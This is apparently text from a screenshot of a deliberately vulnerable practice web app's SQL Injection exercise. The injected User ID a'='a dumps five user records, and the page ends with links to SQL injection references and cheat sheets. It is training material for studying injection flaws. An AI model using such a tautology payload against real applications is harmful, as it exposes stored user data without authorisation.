 Vulnerability: SQL Injection
User ID: a'='a Submit
ID: a'='a
First name: admin
Surname: admin
ID: a'='a
First name: Gordon
Surname: Brown
ID: a'='a
First name: Hack
Surname: Me
ID: a'='a
First name: Pablo
Surname: Picasso
ID: a'='a
First name: Bob
Surname: Smith
More Information
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection
http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet
https://www.owasp.org/index.php/SQL_Injection
http://bobby-tables.com/